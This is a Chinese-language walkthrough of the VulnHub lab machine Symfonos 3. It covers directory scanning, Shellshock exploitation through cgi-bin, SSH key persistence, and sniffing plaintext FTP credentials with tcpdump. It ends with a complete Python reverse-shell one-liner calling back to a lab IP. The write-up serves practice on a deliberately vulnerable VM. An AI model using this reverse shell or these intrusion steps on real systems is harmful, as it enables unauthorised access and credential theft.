0x00 前言

这个是练习的第6个机子。

目标地址

https://www.vulnhub.com/entry/symfonos-3,332/

参考文章

https://www.wandouip.com/t5i400700/

https://cloud.tencent.com/developer/article/1523899

0x01 实验

1.信息收集



1.1 ip收集



1.2 开放端口

为了防止其他端口开放,这里尝试一下全端口扫描。

没有开放其他的端口

2.攻击尝试

2.1 端口攻击尝试

21,22查了一下,没啥洞,爆破我都没勇气尝试。。。。

2.2 web攻击尝试

开放了80端口,这里进行访问,只是看到一个图片



遇事不决扫目录,用dirb扫一下,发现cgi-bin



用dirbuster接着扫一下其他的目录,这里需要注意的是,如果不是自动的可能不会进行下一级目录的扫描,

所以这里针对gase和cgi-bin进行一个扫描

这里可以看到一个underworld的目录。



访问一下看到了这个

好了。。。现有水平就停在这里了,原谅我不争气的去看wp了。(爆破目录也去看了wp。。。。。无奈又难过),如果有一天有人看到了这里,那么我们一起努力,总有一天别人看的wp都是我们自己写的。

爱老婆哟(我老婆肯定看不到,哈哈哈哈)

根据大佬的提示



uptime

然后需要补充一下shellshock的相关知识

我这里进行了一个复现

https://blog.csdn.net/qq_36869808/article/details/104005219



这里使用payload直接进行提权



看了国外大大的方法,我也ssh连一下

# 创建秘钥

ssh-keygen -t rsa -b 4096

# 查看一下pub秘钥

echo 写入authorized_keys

# 这里权限我记得高了会出问题,就600

chmod 600 600 authorized_keys

ssh 目标 -i id_rsa

然后就是提权问题了。



这里,大佬的操作为我打开了新世界的大门????nc可以传文件,好牛皮啊,我都是直接把东西放在服务器里,然后wget下载的。



给权限然后运行一下



这里可以看到有一个ftp的东西在运行,由于ftp是明文传输的,按照大佬的说法是可以进行抓包的

这里我被坑坏了。。。。

由于设置的时候使用了net模式,好像是因为这个导致我拿到的shell没法进行tcpdump,欲哭无泪

更换了自选模式,就可以抓包了

抓包,然后使用nc回传文件

tcpdump -i lo -w dump.pcap

然后Wireshark打开,跟踪一下流



这里可以得到账号密码,然后ssh连一下



这里用了大佬的shell

import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.25.165",9999));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);

等一会儿 shell成功的弹回来了

完成!

3.总结

感觉自己除了nmap还有扫目录其他都是知识盲区???

这里主要学习到了通过shellshock拿到权限

pspy64查看所有进程

ftp明文传输可抓包

python后门一个